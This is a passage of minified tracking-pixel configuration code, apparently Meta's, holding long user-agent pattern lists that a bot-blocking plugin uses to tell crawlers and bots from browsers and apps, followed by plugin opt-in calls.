Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("841178052635402", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("841178052635402", "WebsitePerformance", true);instance.configLoaded("841178052635402"); }});